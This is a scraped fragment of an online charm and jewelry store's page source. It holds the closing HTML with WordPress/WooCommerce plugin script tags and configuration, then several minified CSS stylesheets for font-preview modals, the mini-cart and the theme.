					src="https://www.facebook.com/tr?id=937199100036783&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://www.charmfactory.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/extended.min.js?ver=1.7.4' id='wapf-extended-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/custom-js-scripts/js/font-preview-modal-df98e13e6843a24155c2ccc13f2517bb.js' id='font-preview-modal-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/custom-js-scripts/js/display-tag-sides-as-tabs-bc7af1b4ca0c0fd477dc2ba7402cc51d.js' id='display-tag-sides-as-tabs-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woo-minicart/assets/js/woo-minicart-75527dd23e2c833208c781da9d2a8284.js' id='wmc-js-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-wishlists/assets/js/bootstrap-modal-711daf097280207480323c30f1a16a4b.js' id='bootstrap-modal-js' defer></script>
<script type='text/javascript' id='woocommerce-wishlists-js-extra'>
/* <![CDATA[ */
var wishlist_params = {"root_url":"https:\/\/www.charmfactory.com","current_url":"\/bracelets-with-toggles-cat\/","are_you_sure":"Are you sure?","quantity_prompt":"How Many Would You Like to Add?"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-wishlists/assets/js/woocommerce-wishlists-2646b2ccadc5af97ae067afec9355ce3.js' id='woocommerce-wishlists-js' defer></script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.charmfactory.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/woo-js/add-to-cart-70e5af35672b676e992f8f570de0e2fd.js' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.0' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a7e34c9b36a0b548f19591727315c98","fragment_name":"wc_fragments_0a7e34c9b36a0b548f19591727315c98","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.0' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.charmfactory.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.charmfactory.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.charmfactory.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8483f9034b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"47b5c1499c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"111105","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi/js/custom.unified-0c9befcf3dc007a51a6dce21e1ff6ae1.js' id='divi-custom-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/scripts-b54d7b2ecc74ed1189974547a59b49ce.js' id='divi-js' defer></script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.15.0","pm_dir_url":"https:\/\/www.charmfactory.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.charmfactory.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.charmfactory.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"195902","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.charmfactory.com\/wp-json\/pum\/v1"};
var ajaxurl = "https:\/\/www.charmfactory.com\/wp-admin\/admin-ajax.php";
var pum_sub_vars = {"ajaxurl":"https:\/\/www.charmfactory.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-196710578":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".subscribe-popup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"195902","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":196710578,"slug":"subscribe-popup"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts-8745ae1fd6e427625e0ab27942c6557a.js' id='popup-maker-site-js' defer></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper-7b44034869600797ea05550770389370.js' id='et-builder-cpt-modules-wrapper-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common-2cd0ba2a679a5b179acaffb2588e7fab.js' id='et-core-common-js' defer></script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.charmfactory.com\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.17' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"","variation_label_separator":":","wvs_nonce":"83f26ef875","archive_image_selector":".wvs-attachment-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.17' id='woo-variation-swatches-js' defer></script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.17' id='woo-variation-swatches-pro-js' defer></script>
<script type='text/javascript' id='bellows-js-extra'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"single","current":"on"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.2.1' id='bellows-js' defer></script>
<script type='text/javascript' id='wapf-frontend-js-extra'>
/* <![CDATA[ */
var wapf_config = {"ajax":"https:\/\/www.charmfactory.com\/wp-admin\/admin-ajax.php","page_type":"other","display_options":{"format":"%1$s%2$s","symbol":"&#36;","decimals":2,"decimal":".","thousand":","},"slider_support":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/frontend.min.js?ver=1.7.4' id='wapf-frontend-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.charmfactory.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/custom-js-scripts/css/style-c3868ed3db8ecfe41c5cea6a4da70bc4.css
body_size: 1286
content:
body.modal-shown{overflow:hidden}.font-preview-button-wrapper{padding-left:.2em;user-select:none}.font-preview-button{text-decoration:underline;cursor:pointer}div.modal-overlay{position:fixed;overflow:hidden;display:flex;flex-direction:column;align-items:center;justify-content:center;top:0;right:0;bottom:0;left:0;background-color:rgba(40,40,40,.75);z-index:1000000}div.modal-overlay>div{width:600px;height:80vh;background-color:#fff;border-radius:16px}@media (hover:none) and (pointer:coarse){div.modal-overlay>div{width:calc(100% - 8px);height:calc(100% - 8px)}}@media (hover:none) and (pointer:coarse) and (orientation:landscape){div.modal-overlay{background-color:transparent}div.modal-overlay>div{border:1px solid rgba(40,40,40,.75)}}.font-preview-modal-wrapper{display:flex;flex-direction:column}.font-preview-modal-header{display:flex;padding:8px}.modal-title{flex-grow:1;color:#0098ff;font-weight:700;font-size:22px;line-height:22px;user-select:none}.cross-sign-button{width:22px;height:22px;cursor:pointer;position:relative;border:1px solid #666}.cross-sign-button:before,.cross-sign-button:after{content:"";display:block;width:20px;height:2px;background-color:#666;border-radius:1px;position:absolute;top:0;left:0}.cross-sign-button:before{transform:translate(.1px,8.9px) rotate(45deg)}.cross-sign-button:after{transform:translate(.1px,8.9px) rotate(-45deg)}.modal-close-button{border-radius:4px}.modal-content-wrapper{flex-grow:1;overflow-y:auto;margin:8px}.font-preview-search{position:relative;padding-bottom:8px}.font-preview-search>input{width:100%;padding:4px}.input-clear-button{position:absolute;top:2px;right:4px;border-radius:10px;border-color:transparent;background-color:#efefef}.input-clear-button:before,.input-clear-button:after{background-color:#b4b4b4}.font-preview-modal-content,.font-preview-modal-footer{width:100%}.font-preview-category{position:relative;border:1px solid gray;margin:14px 2px 2px;padding:8px 2px 2px}.font-preview-category:before{content:attr(category);font-weight:700;position:absolute;height:16px;top:-15px;right:8px;background-color:#fff;padding-left:3px;padding-right:3px}.font-preview-category.hidden{display:none!important}.font-preview-font-container{margin-bottom:10px;padding:4px;border:1px solid transparent;cursor:pointer}.font-preview-font-container.hidden{display:none!important}.font-preview-font-container label{margin-bottom:4px}.font-preview-font-container.active label{color:green;position:relative}.font-preview-font-container.active label:after{content:"";position:absolute;border-color:#093;border-style:solid;border-width:0 .3em .25em 0;height:1em;top:3px;right:-1em;transform:rotate(45deg);width:.5em}.font-preview-font-container:hover{border:1px solid gray}.font-preview{height:30px;font-size:30px;line-height:30px;background-repeat:no-repeat;background-position:left center;background-size:contain;user-select:none;overflow:hidden;text-overflow:ellipsis}.font-preview-error{color:red;font-size:unset}.tag-options-tab-selectors-container{display:flex;z-index:10}.tag-options-tab-selectors-container .tag-options-tab-selector{cursor:pointer;position:relative;border:1px solid #ccc;border-bottom:1px solid rgba(0,0,0,0);border-top-left-radius:8px;border-top-right-radius:8px;margin-left:4px;margin-right:4px;padding:4px;color:#0098ff;font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-size:26px;font-weight:700;line-height:1em}.tag-options-tab-selectors-container .tag-options-tab-selector.active:after{position:absolute;width:100%;height:4px;background:#fff;bottom:-2px;left:0;content:''}.variable-tag-options-tab.tag-options-tabs-init-complete{z-index:5;border:1px solid #ccc;border-radius:4px}

--- FILE ---
content_type: text/css
request_url: https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/custom-js-scripts/css/fixes-0701ebabc1692abb10b8b7d713c8d843.css
body_size: 367
content:
div.product-type-variable>div.clearfix>div.summary.entry-summary>form.variations_form>table.variations{margin-bottom:0}div.product-type-variable>div.clearfix>div.summary.entry-summary>form.variations_form>table.variations>tbody>tr{padding:0!important}div.product-type-variable>div.clearfix>div.summary.entry-summary>form.variations_form>table.variations>tbody>tr>td.value{padding-bottom:0!important;line-height:1em}div.product-type-variable>div.clearfix>div.summary.entry-summary>form.variations_form>table.variations>tbody>tr>td.value>ul.variable-items-wrapper{padding-bottom:0!important}div.product-type-variable>div.clearfix>div.summary.entry-summary>form.variations_form>table.variations>tbody>tr>td.value>a.reset_variations{display:inline-block;padding-left:1em}div.product-type-variable>div.clearfix>div.summary.entry-summary>form.variations_form>table.variations>tbody>tr>td.label>label{color:#0098ff;font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-size:26px;line-height:1em}div.product-type-variable>div.clearfix>div.summary.entry-summary>form.variations_form>div.single_variation_wrap{width:100%}div.customized-wapf-header>div.wapf-field-label{color:#0098ff;font-size:20px;margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woo-minicart/assets/css/wmc-default-template-efbfe85de7f2343742335a59f91148ff.css
body_size: 652
content:
.wmc-cart-wrapper{width:270px;position:fixed;z-index:99999}.wmc-cart{position:absolute;cursor:pointer}.wmc-count{position:absolute;right:-10px;height:25px;width:25px;border-radius:100px;background-color:#000;color:#fff;display:flex;justify-content:center;align-items:center;align-content:center;font-size:12px;top:0}.wmc-content{height:420px;position:relative;background-color:#fff;overflow:hidden;top:50px;width:270px;right:10px;display:none;border:1px solid #ccc;text-align:center;z-index:999}.wmc-cart-wrapper:hover .wmc-content{display:block}.wmc-content h3{font-size:20px!important;height:40px;margin:0!important;display:flex;justify-content:center;align-items:center;background-color:#333;color:#fff}.wmc-subtotal{height:40px}.wmc-bottom-buttons{width:100%;height:50px}.wmc-bottom-buttons a{width:50%;background-color:#333;display:flex;float:left;justify-content:center;align-items:center;height:100%;font-size:20px;color:#fff!important;text-decoration:none!important}.wmc-products{height:290px;overflow-y:scroll;list-style-type:none;margin:0!important;padding-left:0}.wmc-products li{padding:5px;display:inline-flex;justify-content:center;align-items:center;align-content:center;border-bottom:1px solid #ccc}.wmc-products li:last-child{border-bottom:none}.wmc-remove{width:10%}.wmc-image{width:30%}.wmc-product-title{color:#333!important;text-decoration:none!important}.wmc-image img{max-width:100%;height:auto}.wmc-details{width:60%;text-align:center}.wmc-details h4{font-size:18px;font-weight:700}.wmc-price{font-size:16px}.wmc-content h5{font-size:18px;padding:0;font-weight:700;border-top:1px solid #ccc;margin:0!important;display:flex;height:100%;justify-content:center;align-items:center}.wmc-empty{height:auto}

--- FILE ---
content_type: text/css
request_url: https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/style-dfbbe98e6f60566bb2ee9ff6b2f1f7a4.css
body_size: 26868
content:
@import url(https://fonts.googleapis.com/css?family=Playfair+Display:400,700,900&display=swap);h1,h2,h3,h4,h5,h6,p,#left-area ul li{font-weight:300}strong,b{color:#222}a.button:focus{outline:none}.type-page .entry-content p a,.type-page .entry-content li a{text-decoration:underline}div.blockUI.blockOverlay{z-index:9!important}div.selectize-control.plugin-remove_button [data-value]{padding-right:0px!important}#et-info #et-info-phone:before{content:'';display:inline-block;width:15px;height:15px;background:url(/wp-content/uploads/2019/11/css_sprites.png) no-repeat -50px -4px;background-size:90px;margin-right:.667em;transition:all .3s}#et-info #et-info-email:before{content:'';display:inline-block;width:15px;height:15px;background:url(/wp-content/uploads/2019/11/css_sprites.png) no-repeat -38px -50px;background-size:120px;margin-right:.667em;margin-bottom:-2px;transition:all .3s}#et-secondary-menu .et-cart-info span:before{content:'';display:inline-block;width:15px;height:15px;background:url(/wp-content/uploads/2019/08/cart.png) no-repeat center center;background-size:12px;margin-right:.667em;transition:all .3s}header#main-header{z-index:100}div#main-content{overflow:hidden}.page-template-build-a-bracelet div#main-content{overflow:visible}#et-top-navigation #wishlist_icon{float:right;margin-left:10px}#et-top-navigation #wishlist_icon #wishlist_icon:before{content:'';display:block;width:20px;height:20px;background:url(/wp-content/uploads/2019/11/css_sprites.png) no-repeat -42px -107px;background-size:158px}#et-top-navigation #logout_user{float:right;margin-left:20px}#et-top-navigation #logout_user .log_icon:before{content:'';display:block;width:20px;height:20px;background:url(/wp-content/uploads/2019/11/css_sprites.png) no-repeat -8px -102px;background-size:150px}.logged-in #et-top-navigation #logout_user .log_icon:before{background:url(/wp-content/uploads/2019/08/logout.png) no-repeat center center;background-size:17px}div.wmc-cart-wrapper .wmc-content.show_minicart{display:block!important}div.wmc-cart-wrapper .wmc-content.hide_minicart{display:none!important}div.wmc-cart-wrapper .wmc-content{position:absolute;top:25px;padding-top:10px;width:300px;border-color:rgba(0,0,0,.1);background:#f6f7fb;border-radius:5px}div.wmc-cart-wrapper .wmc-content h3{line-height:1.8em!important;height:auto;padding:5px 0;background-color:#001119;color:#fff;font-size:16px!important;margin:-10px 0 0px!important;box-shadow:0 6px 5px 0 rgba(214,214,214,.15)}div.wmc-cart-wrapper .wmc-content .wmc-products{border-top:1px solid #ccc;padding-top:10px}div.wmc-cart-wrapper .wmc-content .wmc-products li{width:100%;border-bottom:1px solid rgba(0,0,0,.1)}div.wmc-cart-wrapper .wmc-content .wmc-products li .wmc-details .wmc-product-title h4{font-size:14px;text-align:left;color:#001119}div.wmc-cart-wrapper .wmc-content .wmc-products li .wmc-remove a{background:#ff3b18;padding:0 5px;color:#ffffff!important;border-radius:30px}div.wmc-cart-wrapper .wmc-content .wmc-products li .wmc-image img{max-width:65px;border:1px solid rgba(0,0,0,.1)}div.wmc-cart-wrapper .wmc-content .wmc-products li .wmc-details .wmc-price .amount{color:#222;margin-bottom:10px;font-size:14px;font-weight:600}div.wmc-cart-wrapper .wmc-content .wmc-products li .wmc-details .wmc-price .amount .woocommerce-Price-currencySymbol{color:#d99430;margin-right:5px;font-weight:600}div.wmc-cart-wrapper .wmc-content .wmc-subtotal h5{background:#f5f5f5;color:#001119}div.wmc-cart-wrapper .wmc-content .wmc-subtotal h5 .amount{color:#222;font-size:18px;font-weight:600}div.wmc-cart-wrapper .wmc-content .wmc-subtotal h5 .amount .woocommerce-Price-currencySymbol{color:#d99430;margin-right:5px;font-weight:600}div.wmc-cart-wrapper .wmc-content .wmc-bottom-buttons{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around}div.wmc-cart-wrapper .wmc-content .wmc-bottom-buttons a{width:auto;height:auto;color:#001119!important;border:1px solid #001119;border-radius:3px;font-size:12px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:5px 35px 5px 20px!important;line-height:1.7em!important;transition:all .3s;margin:0 auto;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important;background-repeat:no-repeat;background-position:93% center;background-size:10px}div.wmc-cart-wrapper .wmc-content .wmc-bottom-buttons a:hover,div.wmc-cart-wrapper .wmc-content .wmc-bottom-buttons a:focus{background-color:#001119;color:#ffffff!important}.et_header_style_left #et-top-navigation #top-menu-nav{margin:0 auto}.et_header_style_left #et-top-navigation .search-box{margin:0 0 0 auto}#top-menu-nav #top-menu li{padding-right:15px}#top-menu-nav #top-menu>li{padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px dotted #c8c9cc;line-height:1}#top-menu-nav #top-menu>li:nth-child(6){padding:0;margin:0;border:none}#top-menu-nav #top-menu li ul{width:max-content;padding:0 0 0;border-top:20px solid #fff;box-shadow:none;-moz-box-shadow:no;-webkit-box-shadow:none;background:#fff}#top-menu-nav #top-menu li ul li a,div#et-secondary-menu #et-secondary-nav li ul a{color:#00111a}#top-menu-nav #top-menu li li{padding:0;display:block}#top-menu-nav #top-menu li li a{width:100%;font-size:12px}.et-fixed-header #top-menu-nav #top-menu li ul,#top-header.et-fixed-header #et-secondary-menu .sub-menu{background:#fff}.et-fixed-header #top-menu-nav #top-menu li li a,#top-header.et-fixed-header #et-secondary-menu .sub-menu li a{color:#00111a!important}#et-top-navigation #product_s_icon{display:block;float:right;position:relative;width:auto;margin:3px 0 0 22px}#et-top-navigation #product_s_icon #et_search_icon{width:40px;height:40px;display:inline-block;background:url(/wp-content/uploads/2020/07/search.png) no-repeat 0 0;transition:all .3s}#et-top-navigation #product_s_icon #et_search_icon:hover,#et-top-navigation #product_s_icon #et_search_icon:focus{background-position:0 -45px}#et-top-navigation #product_s_icon #et_search_icon:before{transform:rotate(270deg);display:none}#top-header #et-secondary-menu .sub-menu{padding:0}#top-header #et-secondary-menu .sub-menu li{padding:0;text-align:left}#top-header{border-bottom:1px solid #f1f2f4;z-index:999}#top-header a,#top-header span{text-transform:uppercase;font-weight:400}#top-header #et-secondary-menu{float:left}#top-header #et-secondary-menu .menu .red-link.menu-item a{color:#ff3b18}#top-header #et-secondary-menu .menu .red-link.menu-item a:hover,#top-header #et-secondary-menu .menu .red-link.menu-item a:focus,#top-header #et-secondary-menu .menu .red-link.menu-item.current-menu-item a{color:#00111a}#top-header .custom-info{float:right}#top-header .custom-info ul{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}#top-header .custom-info ul li{padding-left:20px;font-weight:400}#top-header .custom-info ul li .price{color:#ff3b18;margin-top:5px}#top-header .custom-info ul li .price:before{content:'-';color:#00111a;margin:0 5px}body button#responsive-menu-button{z-index:98}body.admin-bar button#responsive-menu-button{top:0}#responsive-menu-container #responsive-menu-wrapper{padding-top:60px}#responsive-menu-container #responsive-menu-wrapper #responsive-menu-title #responsive-menu-title-image{display:block;margin:0 auto 15px;text-align:center}#responsive-menu-wrapper .et-social-icons{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;max-width:200px;margin:0 auto;background:#212121;border-radius:30px}#responsive-menu-wrapper .et-social-icons li a{font-size:14px;width:30px;height:30px;background:rgba(255,255,255,.1);border-radius:30px;line-height:30px}#responsive-menu-wrapper .et-social-icons li a::before{line-height:inherit}#responsive-menu-wrapper .et-social-icons li a:hover,#responsive-menu-wrapper .et-social-icons li a:focus{color:#fff}#responsive-menu-wrapper #responsive-menu-search-box input[type="search"]{border-radius:0;font-size:14px}#responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link img{filter:invert(1);margin:0 0 -2px}#top-header #et-secondary-nav li img{filter:invert(1)}#et-secondary-menu .et-cart-info span:before{background-image:url(/wp-content/uploads/2019/08/cart_white.png)}.et-fixed-header #et-secondary-menu .et-cart-info span{color:#fff}#top-header #et-secondary-nav li img{margin-right:.667em;width:13px}.home .wps-slider-section h2{text-transform:uppercase;font-weight:400!important}.home div#wpsp-slider-section #sp-woo-product-slider-195765.wps-product-section .slick-arrow{border:none;border-radius:50px;transition:all .3s}.home div#wpsp-slider-section #sp-woo-product-slider-195765.wps-product-section .slick-arrow:hover,.home div#wpsp-slider-section #sp-woo-product-slider-195765.wps-product-section .slick-arrow:focus{color:#fff;background-color:#0098ff}.et_pb_widget_area_left.pro_search{padding-right:0;background:-moz-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 50%,rgba(255,255,255,1) 83%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 50%,rgba(255,255,255,1) 83%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 